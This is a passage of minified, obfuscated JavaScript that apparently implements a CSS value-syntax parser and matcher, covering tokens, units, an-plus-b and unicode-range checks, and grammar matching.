t=vn(r,0),e=t?"":xn(r,0);i=Object[n(798)]({basename:r[n(1121)](e[n(666)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(3396)](e,i),i},yn=function(e){const n=t;if(gn[n(2264)](e))return gn[n(643)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=vn(r,i[n(666)]);if(!o&&(r=r[n(2538)](),gn[n(2264)](r))){const t=gn[n(643)](r);return gn[n(3396)](e,t),t}const s=o?"":xn(r,i[n(666)]),a=r[n(1121)](0,i[n(666)]+s[n(666)]),c=Object[n(798)]({basename:r[n(1121)](a[n(666)]),name:r[n(1121)](i[n(666)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(3396)](e,c),c};function vn(e,n){const r=t;return n=n||0,e[r(666)]-n>=2&&e[r(1787)](n)===bn&&e[r(1787)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(666)]-n>=3&&e[r(1787)](n)===bn&&e[r(1787)](n+1)!==bn){const t=e[r(3019)]("-",n+2);if(-1!==t)return e[r(1492)](n,t+1)}return""}const kn=[t(1930),t(3117),t(1542),t(3264),t(2964)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(3162)]===jt&&e[r(3071)][r(1787)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(3162)]===Wt||e[i(3162)]===Jt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3071)][o(1787)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3071)][o(666)];n++)if(!Kt(e[o(3071)][o(1787)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(3162)]!==Lt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(3162)]!==Lt)return 0}if(!o){const t=e[i(3071)][i(1787)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(3162)]===jt&&e[r(3071)][r(1787)](0)===n}function Dn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3071)][i(666)];t++){const s=e[i(3071)][i(1787)](t);if(45===s&&r&&0!==o)return Dn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(720),t(3037),t(3277)],Un=new Map([[Tt,Xt],[Zt,Xt],[qt,Bt],[Gt,Yt]]);function jn(e,n){const r=t;return n<e[r(666)]?e[r(1787)](n):0}function Ln(e,n){return ge(e,0,e[t(666)],n)}function In(e,n){const r=t;for(let t=0;t<n[r(666)];t++)if(Ln(e,n[t]))return!0;return!1}function On(e,n){return n===e[t(666)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(2591)===e[i(3162)]){const t=Number(void 0!==r&&r!==n[i(666)]?n[i(1121)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(3398)]&&t<e[i(3398)]&&i(849)!=typeof e[i(3398)])return!0;if(null!==e[i(879)]&&t>e[i(879)]&&i(849)!=typeof e[i(879)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1y;return null===e?0:e[i(3162)]===Tt&&In(e[i(3071)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(3162)]){case Yt:case Xt:case Bt:if(t[n(3162)]!==r)break t;if(r=o[n(3356)](),0===o[n(666)]){s++;break t}break;case Tt:case Zt:case qt:case Gt:o[n(2385)](r),r=Un[n(643)](t[n(3162)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1y(3162)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(3162)]!==Mt||45!==jn(e[n(3071)],0)||45!==jn(e[n(3071)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1y;if(null===e||e[i(3162)]!==Ot)return 0;const o=xe(e[i(3071)],0);if(null!==t){const n=e[i(3071)][i(3019)]("\\",o),r=-1!==n&&On(e[i(3071)],n)?e[i(3071)][i(1492)](o,n):e[i(3071)][i(1121)](o);if(!1===t[i(2264)](r[i(2538)]()))return 0}return Wn(r,e[i(3071)],o)?0:1}}function Vn(e){const n=t;return n(1174)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(3162)]===Lt&&0===Number(t[o(3071)])?1:e(t,r,i)}}const qn={"ident-token":Fn(Mt),"function-token":Fn(Tt),"at-keyword-token":Fn(Dt),"hash-token":Fn(Nt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(Ut),"bad-url-token":Fn(8),"delim-token":Fn(jt),"number-token":Fn(Lt),"percentage-token":Fn(It),"dimension-token":Fn(Ot),"whitespace-token":Fn(Wt),"CDO-token":Fn(Rt),"CDC-token":Fn(Ft),"colon-token":Fn(Ht),"semicolon-token":Fn(Pt),"comma-token":Fn(Vt),"[-token":Fn(qt),"]-token":Fn(Bt),"(-token":Fn(Zt),")-token":Fn(Xt),"{-token":Fn(Gt),"}-token":Fn(Yt)},Bn={string:Fn(Ct),ident:Fn(Mt),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(3162)]!==It||Wn(r,e[i(3071)],e[i(3071)][i(666)]-1)?0:1})),zero:Vn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(3071)],0);return o===e[i(3071)][i(666)]||On(e[i(3071)],o)?Wn(r,e[i(3071)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(3162)]!==Lt)return 0;let o=43===jn(e[i(3071)],0)||45===jn(e[i(3071)],0)?1:0;for(;o<e[i(3071)][i(666)];o++)if(!Kt(jn(e[i(3071)],o)))return 0;return Wn(r,e[i(3071)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(3162)]!==Mt)return 0;const r=e[n(3071)][n(2538)]();return In(r,kn)||Ln(r,n(2009))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(3071)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(3162)]!==Nt)return 0;const r=e[n(3071)][n(666)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(3071)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(3162)]!==Nt?0:ae(jn(e[n(3071)],1),jn(e[n(3071)],2),jn(e[n(3071)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(3162)]===Lt)return En(e,0,!1,i);if(e[r(3162)]===Mt&&e[r(3071)][r(1787)](0)===An){if(!pe(e[r(3071)],1,110))return 0;switch(e[r(3071)][r(666)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(3071)][r(1787)](2)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(3071)][r(1787)](2)!==An?0:En(e,3,_n,i)}}else if(e[r(3162)]===Mt||zn(e,43)&&n(i+1)[r(3162)]===Mt){if(e[r(3162)]!==Mt&&(e=n(++i)),null===e||!pe(e[r(3071)],0,110))return 0;switch(e[r(3071)][r(666)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(3071)][r(1787)](1)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(3071)][r(1787)](1)!==An?0:En(e,2,_n,i)}}else if(e[r(3162)]===Ot){let t=e[r(3071)][r(1787)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3071)][r(666)]&&Kt(e[r(3071)][r(1787)](s));s++);return s===o?0:pe(e[r(3071)],s,110)?s+1===e[r(3071)][r(666)]?Mn(n(++i),i,n):e[r(3071)][r(1787)](s+1)!==An?0:s+2===e[r(3071)][r(666)]?(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(3162)]!==Mt||!pe(e[r(3071)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(3162)]===Mt?Nn(Dn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(3162)]===Lt){const t=Dn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(3162)]===Ot||e[r(3162)]===Lt?function(t){const e=r;return 45===t[e(3071)][e(1787)](0)}(e)&&Dn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(3162)]===Ot?Nn(Dn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3162)]){case 6:case 8:break t;case Yt:case Xt:case Bt:if(e[r(3162)]!==i)break t;i=o[r(3356)]();break;case Pt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(3071)])break t;break;case Tt:case Zt:case qt:case Gt:o[r(2385)](i),i=Un[r(643)](e[r(3162)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3162)]){case 6:case 8:break t;case Yt:case Xt:case Bt:if(e[r(3162)]!==i)break t;i=o[r(3356)]();break;case Tt:case Zt:case qt:case Gt:o[r(2385)](i),i=Un[r(643)](e[r(3162)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(Pn(null)),angle:Rn(Pn(e)),decibel:Rn(Pn(n)),frequency:Rn(Pn(r)),flex:Rn(Pn(i)),length:Rn(Vn(Pn(o))),resolution:Rn(Pn(s)),semitones:Rn(Pn(a)),time:Rn(Pn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(2143),"ex",t(737),t(2615),t(2630),"ch",t(448),"ic",t(1228),"lh",t(2162),"vw",t(1475),t(3185),t(3413),"vh",t(1870),t(895),t(1151),"vi",t(1451),t(1021),t(697),"vb",t(1361),t(2268),t(1414),t(987),t(1910),t(1488),t(2735),t(2694),t(3407),t(1030),t(1270),t(2767),t(707),t(686),t(1170),t(1373),t(1222)],Gn=[t(2541),t(1620),t(1088),t(2156)],Yn=["s","ms"],Jn=["hz",t(1737)],Qn=[t(1003),t(1513),t(2417),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(537)](Ie(i(1764),e),{input:n,offset:r,rawMessage:e,message:e+i(1911)+n+i(1720)+new Array((r||n[i(666)])+1)[i(2744)]("-")+"^"})}const nr=new Uint8Array(128)[t(376)](((e,n)=>/[a-zA-Z0-9\-]/[t(2114)](String[t(1130)](n))?1:0));class rr{constructor(e){const n=t;this[n(2919)]=e,this[n(2299)]=0}[t(1787)](e){const n=t;return e<this[n(2919)][n(666)]?this[n(2919)][n(1787)](e):0}[t(1351)](){const e=t;return this[e(1787)](this[e(2299)])}[t(802)](e=this[t(1351)]()){return e<128&&1===nr[e]}[t(1721)](){const e=t;return this[e(1787)](this[e(2299)]+1)}[t(2110)](e){const n=t;return this[n(1787)](this[n(1302)](e))}[t(2888)](){const e=t;this[e(2299)]=this[e(1302)](this[e(2299)])}[t(1302)](e){const n=t;for(;e<this[n(2919)][n(666)];e++){const t=this[n(2919)][n(1787)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1324)](e){const n=t;return this[n(2919)][n(1492)](this[n(2299)],this[n(2299)]=e)}[t(1914)](e){const n=t;this[n(1351)]()!==e&&this[n(2124)](n(2314)+String[n(1130)](e)+"`"),this[n(2299)]++}[t(1075)](){const e=t;return this[e(2299)]<this[e(2919)][e(666)]?this[e(2919)][e(3390)](this[e(2299)]++):""}[t(2124)](e){const n=t;throw new er(e,this[n(2919)],this[n(2299)])}[t(2981)](){const e=t;return this[e(1324)](this[e(1302)](this[e(2299)]))}[t(3180)](){const e=t;let n=this[e(2299)];for(;n<this[e(2919)][e(666)];n++){const t=this[e(2919)][e(1787)](n);if(t>=128||0===nr[t])break}return this[e(2299)]===n&&this[e(2124)](e(2428)),this[e(1324)](n)}[t(496)](){const e=t;let n=this[e(2299)];for(;n<this[e(2919)][e(666)];n++){const t=this[e(2919)][e(1787)](n);if(t<48||t>57)break}return this[e(2299)]===n&&this[e(2124)](e(2635)),this[e(1324)](n)}[t(2631)](){const e=t,n=this[e(2919)][e(3019)]("'",this[e(2299)]+1);return-1===n&&(this[e(2299)]=this[e(2919)][e(666)],this[e(2124)](e(994))),this[e(1324)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1914)](ir),e[n(2888)](),r=e[n(496)](e),e[n(2888)](),44===e[n(1351)]()?(e[n(2299)]++,e[n(2888)](),125!==e[n(1351)]()&&(i=e[n(496)](e),e[n(2888)]())):i=r,e[n(1914)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1y;let n=null,r=!1;switch(t[e(1351)]()){case 42:t[e(2299)]++,n={min:0,max:0};break;case 43:t[e(2299)]++,n={min:1,max:0};break;case 63:t[e(2299)]++,n={min:0,max:1};break;case 35:t[e(2299)]++,r=!0,t[e(1351)]()===ir?n=sr(t):63===t[e(1351)]()?(t[e(2299)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(3211),comma:r,min:n[e(3398)],max:n[e(879)],term:null}}(e);return null!==i?(i[r(2064)]=n,35===e[r(1351)]()&&43===e[r(1787)](e[r(2299)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(1075)]();return""===r?null:ar(e,{type:n(2491),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1y(617),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(3080)](n)[r(1638)](((t,e)=>or[t]-or[e]));n[r(666)]>0;){o=n[r(2333)]();let t=0,s=0;for(;t<e[r(666)];t++){const n=e[t];r(2963)===n[r(3162)]&&(n[r(3071)]===o?(-1===s&&(s=t-1),e[r(1782)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1782)](s,t-s,i(e[r(3431)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(666)]&&e[r(1782)](s,t-s,i(e[r(3431)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2182)](null),o=[];let s,a=null,c=e[r(2299)];for(;e[r(1351)]()!==n&&(s=dr(e,n));)r(2100)!==s[r(3162)]&&(r(2963)===s[r(3162)]?(null!==a&&r(2963)!==a[r(3162)]||(e[r(2299)]=c,e[r(2124)](r(2216))),i[s[r(3071)]]=!0):null!==a&&r(2963)!==a[r(3162)]&&(i[" "]=!0,o[r(2385)]({type:r(2963),value:" "})),o[r(2385)](s),a=s,c=e[r(2299)]);return null!==a&&r(2963)===a[r(3162)]&&(e[r(2299)]-=c,e[r(2124)](r(2216))),{type:r(617),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1351)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1914)](91),i=ur(t,e),t[n(1914)](93),i[n(1963)]=!0,33===t[n(1351)]()&&(t[n(2299)]++,i[n(3223)]=!0),i}(e,n));case 60:return 39===e[r(1721)]()?function(t){const e=r;let n;return t[e(1914)](60),t[e(1914)](39),n=t[e(3180)](),t[e(1914)](39),t[e(1914)](62),ar(t,{type:e(2353),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1914)](60),n=t[e(3180)](),e(1311)===n){t[e(1914)](91);const n=ur(t,93);return t[e(1914)](93),t[e(1914)](62),ar(t,{type:e(1669),term:1===n[e(2660)][e(666)]?n[e(2660)][0]:n})}return 40===t[e(1351)]()&&41===t[e(1721)]()&&(t[e(2299)]+=2,n+="()"),91===t[e(1787)](t[e(1302)](t[e(2299)]))&&(t[e(2888)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1914)](91),45===t[n(1351)]()&&(t[n(1075)](),o=-1),-1==o&&8734===t[n(1351)]()?t[n(1075)]():(r=o*Number(t[n(496)](t)),t[n(802)]()&&(r+=t[n(3180)]())),t[n(2888)](),t[n(1914)](44),t[n(2888)](),8734===t[n(1351)]()?t[n(1075)]():(o=1,45===t[n(1351)]()&&(t[n(1075)](),o=-1),i=o*Number(t[n(496)](t)),t[n(802)]()&&(i+=t[n(3180)]())),t[n(1914)](93),{type:n(2591),min:r,max:i}}(t)),t[e(1914)](62),ar(t,{type:e(2709),name:n,opts:i})}(e);case 124:return{type:r(2963),value:e[r(1324)](e[r(2299)]+(124===e[r(1721)]()?2:1))};case 38:return e[r(2299)]++,e[r(1914)](38),{type:r(2963),value:"&&"};case 44:return e[r(2299)]++,{type:r(931)};case 39:return ar(e,{type:r(1201),value:e[r(2631)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2100),value:e[r(2981)]()};case 64:return i=e[r(1721)](),e[r(802)](i)?(e[r(2299)]++,{type:r(2639),name:e[r(3180)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(1721)](),i<48||i>57)return cr(e);break;default:return e[r(802)](i)?function(t){const e=r,n=t[e(3180)]();return 40===t[e(1351)]()?(t[e(2299)]++,{type:e(1625),name:n}):ar(t,{type:e(2619),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(2299)]!==e[n(666)]&&r[n(2124)](n(2409)),1===i[n(2660)][n(666)]&&n(617)===i[n(2660)][0][n(3162)]?i[n(2660)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1y,i=n;n=e,t[r(2957)][r(3008)](this,e),n=i},emit(t,r,i){e[a1y(2385)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2340)},gr={type:t(2690)},br={type:t(3e3)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(3162)]&&e[i(1081)]===gr&&n===pr&&(n=e[i(2344)],e=e[i(1427)]),{type:"If",match:e,then:n,else:r})}function yr(e){const n=t;return e[n(666)]>2&&40===e[n(1787)](e[n(666)]-2)&&41===e[n(1787)](e[n(666)]-1)}function vr(e){const n=t;return n(2619)===e[n(3162)]||n(2639)===e[n(3162)]||n(1625)===e[n(3162)]||n(2709)===e[n(3162)]&&yr(e[n(374)])}function xr(e,n=" ",r=!1){return{type:t(617),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2264)](e))switch(r[i(1334)](e),e[i(3162)]){case"If":e[i(1427)]=kr(e[i(1427)],n,r),e[i(2344)]=kr(e[i(2344)],n,r),e[i(1081)]=kr(e[i(1081)],n,r);break;case i(2709):return n[e[i(374)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(666)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(666)]-1;r>=0;r--){let o=n[r];if(vr(o)&&(null===e&&r>0&&vr(n[r-1])&&(e=Object[i(2182)](null),t=wr({type:i(3173),map:e},pr,t)),null!==e)){const t=(yr(o[i(374)])?o[i(374)][i(3431)](0,-1):o[i(374)])[i(2538)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(666)]>5)return{type:i(2165),terms:n,all:!0};let t=gr;for(let r=n[i(666)]-1;r>=0;r--){const o=n[r];let s;s=n[i(666)]>1?Ar(e,n[i(3176)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(666)]>5)return{type:i(2165),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(666)]-1;r>=0;r--){const o=n[r];let s;s=n[i(666)]>1?Ar(e,n[i(3176)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1174)==typeof e)return{type:n(1607),fn:e};switch(e[n(3162)]){case n(617):{let t=Ar(e[n(2967)],e[n(2660)][n(376)](_r),!1);return e[n(3223)]&&(t=wr(t,br,gr)),t}case n(3211):return function(t){const e=n;let r=pr,i=_r(t[e(2064)]);if(0===t[e(879)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(2344)]=wr(pr,pr,r),t[e(2159)]&&(r[e(2344)][e(1081)]=wr({type:e(931),syntax:t},r,gr));else for(let n=t[e(3398)]||1;n<=t[e(879)];n++)t[e(2159)]&&r!==pr&&(r=wr({type:e(931),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(3398)])r=wr(pr,pr,r);else for(let n=0;n<t[e(3398)]-1;n++)t[e(2159)]&&r!==pr&&(r=wr({type:e(931),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(1669):{const t=_r(e[n(2064)]),r=_r(xr([xr([{type:n(2619),name:n(1813)},{type:n(2709),name:n(1583)}]),xr([{type:n(2709),name:n(1583)},xr([{type:n(3211),comma:!1,min:0,max:0,term:xr([{type:n(2619),name:n(514)},{type:n(2709),name:n(1583)}])},{type:n(3211),comma:!1,min:0,max:0,term:xr([{type:n(2619),name:"or"},{type:n(2709),name:n(1583)}])}],"|")])],"|")),i=_r(xr([{type:n(2709),name:n(2891)},xr([{type:n(2491),value:"("},{type:n(2709),name:n(2612)},{type:n(2491),value:")"}]),{type:n(2709),name:n(1142)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2709):case n(2353):return{type:e[n(3162)],name:e[n(374)],syntax:e};case n(2619):return{type:e[n(3162)],name:e[n(374)][n(2538)](),syntax:e};case n(2639):return{type:e[n(3162)],name:"@"+e[n(374)][n(2538)](),syntax:e};case n(1625):return{type:e[n(3162)],name:e[n(374)][n(2538)]()+"(",syntax:e};case n(1201):return 3===e[n(3071)][n(666)]?{type:n(2491),value:e[n(3071)][n(3390)](1),syntax:e}:{type:e[n(3162)],value:e[n(3071)][n(1121)](1,e[n(3071)][n(666)]-2)[n(3220)](/\\'/g,"'"),syntax:e};case n(2491):return{type:e[n(3162)],value:e[n(3071)],syntax:e};case n(931):return{type:e[n(3162)],syntax:e};default:throw new Error(n(2823),e[n(3162)])}}function zr(e,n){const r=t;return r(849)==typeof e&&(e=hr(e)),{type:r(1884),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(774)],Er=t(2340);let Mr=0;function Tr(e,n){const r=t;if(e[r(666)]!==n[r(666)])return!1;for(let t=0;t<e[r(666)];t++){const i=n[r(1787)](t);let o=e[r(1787)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Dr(e){const n=t;return null===e||e[n(3162)]===Vt||e[n(3162)]===Tt||e[n(3162)]===Zt||e[n(3162)]===qt||e[n(3162)]===Gt||function(t){const e=n;return t[e(3162)]===jt&&"?"!==t[e(3071)]}(e)}function Nr(e){const n=t;return null===e||e[n(3162)]===Xt||e[n(3162)]===Bt||e[n(3162)]===Yt||e[n(3162)]===jt&&"/"===e[n(3071)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1y;function i(){const e=a1y;do{w++,b=w<t[e(666)]?t[w]:null}while(null!==b&&(b[e(3162)]===Wt||b[e(3162)]===Jt))}function o(e){const n=w+e;return n<t[a1y(666)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:v,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:v,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){v={type:1,syntax:e[a1y(1393)],token:b,prev:v},i(),f=null,w>y&&(y=w)}function u(){const t=a1y;v=2===v[t(3162)]?v[t(2244)]:{type:3,syntax:d[t(1393)],token:v[t(429)],prev:v},d=d[t(2244)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,y=0,v={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(3162)]){case r(2340):if(null===h){if(null!==b&&(w!==t[r(666)]-1||"\\0"!==b[r(3071)]&&"\\9"!==b[r(3071)])){e=gr;break}g=Er;break}if((e=h[r(2756)])===br){if(h[r(2382)]===v){e=gr;break}e=pr}for(;h[r(1994)]!==d;)u();h=h[r(2244)];break;case r(2690):if(null!==f&&!1!==f)(null===m||w>m[r(635)])&&(m=f,f=!1);else if(null===m){g=r(2690);break}e=m[r(2756)],h=m[r(436)],d=m[r(1994)],v=m[r(2382)],w=m[r(635)],b=w<t[r(666)]?t[w]:null,m=m[r(2244)];break;case r(1884):e=e[r(1427)];break;case"If":e[r(1081)]!==gr&&c(e[r(1081)]),e[r(2344)]!==pr&&a(e[r(2344)]),e=e[r(1427)];break;case r(2165):e={type:r(2401),syntax:e,index:0,mask:0};break;case r(2401):{const t=e[r(1393)][r(2660)];if(e[r(1772)]===t[r(666)]){if(0===e[r(675)]||e[r(1393)][r(1734)]){e=gr;break}e=pr;break}if(e[r(675)]===(1<<t[r(666)])-1){e=pr;break}for(;e[r(1772)]<t[r(666)];e[r(1772)]++){const n=1<<e[r(1772)];if(!(e[r(675)]&n)){c(e),a({type:r(1032),syntax:e[r(1393)],mask:e[r(675)]|n}),e=t[e[r(1772)]++];break}}break}case r(1032):e={type:r(2401),syntax:e[r(1393)],index:0,mask:e[r(675)]};break;case r(3173):if(null!==b){let t=b[r(3071)][r(2538)]();if(-1!==t[r(3019)]("\\")&&(t=t[r(3220)](/\\[09].*$/,"")),Sr[r(3008)](e[r(376)],t)){e=e[r(376)][t];break}}e=gr;break;case r(1607):{const t=null!==d?d[r(1216)]:null,n=w+Math[r(1710)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(2709):case r(2353):{const t=r(2709)===e[r(3162)]?r(1400):r(1550),i=Sr[r(3008)](n,t)?n[t][e[r(374)]]:null;if(!i||!i[r(1427)])throw new Error(r(676)+(r(2709)===e[r(3162)]?"<"+e[r(374)]+">":"<'"+e[r(374)]+"'>"));if(!1!==f&&null!==b&&r(2709)===e[r(3162)]&&(r(1713)===e[r(374)]&&b[r(3162)]===Mt||r(666)===e[r(374)]&&"0"===b[r(3071)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(1393)],opts:e[r(1393)][r(1216)]||null!==d&&d[r(1216)]||null,prev:d},v={type:2,syntax:e[r(1393)],token:v[r(429)],prev:v},e=i[r(2736)]||i[r(1427)];break}case r(2619):{const t=e[r(374)];if(null!==b){let n=b[r(3071)];if(-1!==n[r(3019)]("\\")&&(n=n[r(3220)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(2639):case r(1625):if(null!==b&&Tr(b[r(3071)],e[r(374)])){l(),e=pr;break}e=gr;break;case r(2491):if(null!==b&&b[r(3071)]===e[r(3071)]){l(),e=pr;break}e=gr;break;case r(931):null!==b&&b[r(3162)]===Vt?Dr(v[r(429)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Dr(v[r(429)])||Nr(b)?pr:gr;break;case r(1201):let i="",p=w;for(;p<t[r(666)]&&i[r(666)]<e[r(3071)][r(666)];p++)i+=t[p][r(3071)];if(Tr(i,e[r(3071)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(1431)+e[r(3162)])}switch(Mr+=p,g){case null:console[r(1838)](r(2894)),g=r(1379),v=null;break;case Er:for(;null!==d;)u();break;default:v=null}return{tokens:t,reason:g,iterations:p,match:v,longestMatch:y}}(e,n,r||{});if(null===o[i(1427)])return o;let s=o[i(1427)],a=o[i(1427)]={syntax:n[i(1393)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2244)],o[e(2244)]=n,n=o,o=r;return n}(s)[i(2244)];null!==s;){switch(s[i(3162)]){case 2:a[i(1427)][i(2385)](a={syntax:s[i(1393)],match:[]}),c[i(2385)](a);break;case 3:c[i(3356)](),a=c[c[i(666)]-1];break;default:a[i(1427)][i(2385)]({syntax:s[i(1393)]||null,token:s[i(429)][i(3071)],node:s[i(429)][i(2957)]})}s=s[i(2244)]}return o}function Ur(e){const n=t;function r(t){const e=a1y;return null!==t&&(e(2709)===t[e(3162)]||e(2353)===t[e(3162)]||e(2619)===t[e(3162)])}let i=null;return null!==this[n(541)]&&function t(o){const s=n;if(Array[s(2034)](o[s(1427)])){for(let e=0;e<o[s(1427)][s(666)];e++)if(t(o[s(1427)][e]))return r(o[s(1393)])&&i[s(3229)](o[s(1393)]),!0}else if(o[s(2957)]===e)return i=r(o[s(1393)])?[o[s(1393)]]:[],!0;return!1}(this[n(541)]),i}function jr(e,n){const r=t;return Or(this,e,(t=>r(2709)===t[r(3162)]&&t[r(374)]===n))}function Lr(e,n){const r=t;return Or(this,e,(t=>r(2353)===t[r(3162)]&&t[r(374)]===n))}function Ir(e){const n=t;return Or(this,e,(t=>n(2619)===t[n(3162)]))}function Or(e,n,r){const i=t,o=Ur[i(3008)](e,n);return null!==o&&o[i(2145)](r)}function Wr(e){const n=t;return n(2957)in e?e[n(2957)]:Wr(e[n(1427)][0])}function Rr(e){const n=t;return n(2957)in e?e[n(2957)]:Rr(e[n(1427)][e[n(1427)][n(666)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(541)]&&function t(r){const c=s;if(null!==r[c(1393)]&&r[c(1393)][c(3162)]===i&&r[c(1393)][c(374)]===o){const 